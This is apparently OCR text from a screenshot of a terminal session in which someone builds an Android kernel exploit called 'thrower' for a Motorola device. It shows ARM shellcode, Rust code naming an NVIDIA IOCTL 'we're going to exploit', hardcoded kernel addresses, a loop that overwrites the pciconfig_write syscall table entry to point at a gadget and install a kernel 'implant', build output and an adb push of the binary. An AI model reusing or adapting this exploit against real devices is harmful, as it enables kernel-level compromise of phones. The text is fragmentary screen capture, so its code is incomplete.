 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/android/motorola/thrower
14 next:
15     cpsid if
16
17     // Save all register state
18     str r0,  registers + 0x00
shellcode.S 16,0-1 11%
22 /// The magical IOCTL which we're going to exploit
23 const NV_IOCTL_SEMAPHORE_CLONE: u32 = 0xc00c4e22;
24
25 /// Address of sys_ni_syscall()
26 const SYS_NI_SYSCALL: usize = 0xc00d7c10;
27
28 /// Address of the gadget we want to use
29 const GADGET: usize = 0xc00dacf0;
30
31 /// Address of the pointer to pci_config_write() in the syscall table
32 /// This is syscall 273
33 const PCICONFIG_WRITE_SYSCALL_ADDR: usize = 0xc003c7a8;
34
35 #[repr(C)]
36 struct NvOsSemaphoreCloneParams {
37     h_orig: usize,
src/main.rs 32,23 4%
63             // Update the pciconfig_write syscall to point to our gadget
64             for _ in 0..(GADGET - SYS_NI_SYSCALL) {
65                 unsafe {
66                     Self::increment_address(&mut implant.device,
67                         PCICONFIG_WRITE_SYSCALL_ADDR);
68                 }
69             }
70
71             // Check if the implant is installed
72             let installed = unsafe {
73                 implant.run_as_kernel(Self::install_check) == 123456
74             };
75
76             if !installed {
77                 return Err(Error::new(ErrorKind::Other,
78                     "Failed to install implant, check your offsets"));
79             } else {
80                 print!("Implant successfully installed\n");
81             }
82         } else {
83             print!("Implant already installed\n");
84         }
85
86         Ok(implant)
87     }
88
89     /// Check if the implant is installed
src/main.rs 84,9 12%
"src/main.rs" 528L, 17501C written
VmallocUsed:       53808 kB
VmallocChunk:     229252 kB
pleb@gamey ~/android/motorola/thrower $
157 | static USER_PMEM_BUF: AtomicPtr<Page> = AtomicPtr::new(std::ptr::null_mut());
    | ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
warning: constant is never used: `USER_PMEM_BUF_PAGES`
   --> src/main.rs:160:1
    |
160 | const USER_PMEM_BUF_PAGES: usize = 512 * 1024 * 1024 / 4096;
    | ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
warning: static is never used: `PAGE_SKIP_BITMAP`
   --> src/main.rs:165:1
    |
165 | static PAGE_SKIP_BITMAP: AtomicPtr<u8> = AtomicPtr::new(std::ptr::null_mut());
    | ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
warning: constant is never used: `PAGE_SKIP_BITMAP_SIZE`
   --> src/main.rs:168:1
    |
168 | const PAGE_SKIP_BITMAP_SIZE: usize = 128 * 1024;
    | ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
warning: 13 warnings emitted
    Finished release [optimized + debuginfo] target(s) in 0.38s
thrower_stripped: 1 file pushed. 0.9 MB/s (332840 bytes in 0.350s)